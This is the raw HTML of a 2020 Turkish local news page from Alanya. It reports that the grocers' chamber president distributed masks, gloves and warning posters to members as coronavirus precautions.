

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html
body_size: 13483
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanyalı bakkallara koronavirüs uyarısı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1397602815">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1511720291">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=909828505" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=571824839" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=311469372"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanyalı bakkallara koronavirüs uyarısı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2020/03/alanyali_bakkallara_koronavirus_uyarisi_h51008_0f521.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanyalı bakkallara koronavirüs uyarısı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/alanyali-bakkallara-koronavirus-uyarisi-h51008.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanyalı bakkallara koronavirüs uyarısı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2020/03/alanyali_bakkallara_koronavirus_uyarisi_h51008_0f521.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2020/03/alanyali_bakkallara_koronavirus_uyarisi_h51008_0f521.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanyalı bakkallara koronavirüs uyarısı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="8f2ea31570073f94c43a9083a92a350bc60ad6ab" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="51008" title="Alanyalı bakkallara koronavirüs uyarısı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2FsYW55YWxpLWJha2thbGxhcmEta29yb25hdmlydXMtdXlhcmlzaS1oNTEwMDguaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanyalı bakkallara koronavirüs uyarısı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>26 Mart 2020 Perşembe 15:56</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2020/03/alanyali_bakkallara_koronavirus_uyarisi_h51008_0f521.jpg" alt="Alanyalı bakkallara koronavirüs uyarısı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="51008" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(51008)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(51008)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(51008)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="51008">
                                                  Alanya Bakkallar Odası Başkanı Velittin Yenialp, oda üyelerine maske, eldiven ve uyarı afişleri dağıttı.<br />
Koronavirüs önlemleri kapsamında Alanya Bakkallar ve Bayiler Odası’nda bir dizi önlemler alan Oda Başkanı Velittin Yenialp, çalışanlar ve odadan hizmet alan üyeleri arasında sosyal mesafeyi korumak amacıyla emniyet şeridi oluşturdu. “Sizin ve bizim sağlığınızı önemsiyoruz” diyen Yenialp, ayrıca korona günlerinde pek çok sektöre nazaran aktif çalışan oda üyelerine maske ve eldiven dağıttı. Üyelerine uyarısı afişler de dağıtan Yenialp, “Lütfen kurallara uyalım . Sağlık her şeyden önemli” dedi.&#160;</p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 26 Mart 2020, 15:58</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/gundem/alanya-da-bosandiktan-sonra-gobek-atan-eren-i-eski-esi-yalanladi-h51009.html" title="Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/dikkat-alanya-da-artik-balik-tutmak-yasak-h51010.html" title="Dikkat! Alanya&#039;da artık balık tutmak yasak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Dikkat! Alanya&#039;da artık balık tutmak yasak</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/evde-kal-mayip-deniz-kenarina-akin-ettiler-h51011.html" title="&#039;Evde Kal&#039;mayıp deniz kenarına akın ettiler"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">&#039;Evde Kal&#039;mayıp deniz kenarına akın ettiler</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-ve-antalya-belediye-meclis-toplantilari-3-ay-ertelendi-h51012.html" title="Alanya ve Antalya Belediye meclis toplantıları 3..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya ve Antalya Belediye meclis toplantıları 3...</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/alku-rektoru-kalan-dan-ogrencilere-onemli-cagri-h51013.html" title="ALKÜ Rektörü Kalan&#039;dan öğrencilere önemli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">ALKÜ Rektörü Kalan&#039;dan öğrencilere önemli...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yol-kenarindaki-tas-canindan-ediyordu-h51014.html" title="Alanya&#039;da yol kenarındaki taş canından ediyordu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da yol kenarındaki taş canından ediyordu</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/meteoroloji-den-alanya-ve-cevresi-icin-onemli-uyari-h51015.html" title="Meteoroloji&#039;den Alanya ve çevresi için önemli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Meteoroloji&#039;den Alanya ve çevresi için önemli...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-un-eski-milli-yildizi-kalpleri-fethetti-h51016.html" title="Alanyaspor&#039;un eski milli yıldızı kalpleri..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanyaspor&#039;un eski milli yıldızı kalpleri...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/polisten-onemli-uyari-h51017.html" title="Polisten önemli uyarı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Polisten önemli uyarı</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/antalya-buyuksehir-dezenfektan-ve-maske-uretimine-basladi-h51018.html" title="Antalya Büyükşehir dezenfektan ve maske üretimine..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Antalya Büyükşehir dezenfektan ve maske üretimine...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_esnafin_yeni_baskani_ali_ihsan_ozdemir_oldu_h93446_4bf7c.jpg" alt="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="title h4 one-line">Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_esnaf_odasi_nda_uclu_yaris_basladi_h93445_f13bd.jpg" alt="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="title h4 one-line">Alanya Esnaf Odası&#039;nda üçlü yarış başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/baskan_ozcelik_ten_avsallar_a_mujdeler_h93444_558dc.jpg" alt="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="title h4 one-line">Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_belediyesinin_ucretsiz_sunnet_hizmeti_devam_ediyor_h93443_8abd9.jpg" alt="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="title h4 one-line">Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/akkaya-dan-plaka-ucreti-uyarisi-h93439.html" title="Akkaya&#039;dan plaka ücreti uyarısı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/akkaya_dan_plaka_ucreti_uyarisi_h93439_093b4.jpg" alt="Akkaya&#039;dan plaka ücreti uyarısı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/akkaya-dan-plaka-ucreti-uyarisi-h93439.html" title="Akkaya&#039;dan plaka ücreti uyarısı"  target="_blank" title="Akkaya&#039;dan plaka ücreti uyarısı" class="title h4 one-line">Akkaya&#039;dan plaka ücreti uyarısı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Akkaya&#039;dan plaka ücreti uyarısı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
